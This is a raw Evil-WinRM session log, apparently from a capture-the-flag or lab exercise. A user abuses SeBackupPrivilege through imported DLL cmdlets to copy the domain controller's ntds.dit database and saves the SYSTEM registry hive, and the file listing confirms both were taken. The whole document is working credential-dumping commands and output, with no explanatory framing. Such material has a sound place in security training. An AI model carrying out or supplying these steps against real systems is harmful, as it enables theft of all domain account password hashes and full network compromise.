 *Evil-WinRM* PS C:\Users\xyan1d3>  Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\xyan1d3> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\xyan1d3> Get-SeBackupPrivilege
*Evil-WinRM* PS C:\Users\xyan1d3> Set-SeBackupPrivilege
*Evil-WinRM* PS C:\Users\xyan1d3> Copy-FileSeBackupPrivilege w:\windows\NTDS\ntds.dit c:\users\xyan1d3\ntds.dit -
Overwrite
*Evil-WinRM* PS C:\Users\xyan1d3> reg save HKLM\SYSTEM c:\users\xyan1d3\system .hive
The operation completed successfully.
*Evil-WinRM* PS C:\Users\xyan1d3> ls
    Directory: C:\Users\xyan1d3
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        9/15/2018  12:19 AM                Desktop
d-r---        2/25/2021   9:34 AM                Documents
d-r---        9/15/2018  12:19 AM                Downloads
d-r---        9/15/2018  12:19 AM                Favorites
d-r---        9/15/2018  12:19 AM                Links
d-r---        9/15/2018  12:19 AM                Music
d-r---        9/15/2018  12:19 AM                Pictures
d-----        9/15/2018  12:19 AM                Saved Games
d-r---        9/15/2018  12:19 AM                Videos
-a----         8/9/2022   4:12 PM            192 backup.txt
-a----         8/9/2022   4:28 PM       16777216 ntds.dit
-a----         8/9/2022   4:20 PM            200 script.txt
-a----         8/9/2022   4:23 PM          12288 SeBackupPrivilegeCmdLets.dll
-a----         8/9/2022   4:24 PM          16384 SeBackupPrivilegeUtils.dll
-a----         8/9/2022   4:28 PM       17219584 system
-a----        2/25/2021   9:33 AM           1826 xyan1d3.xml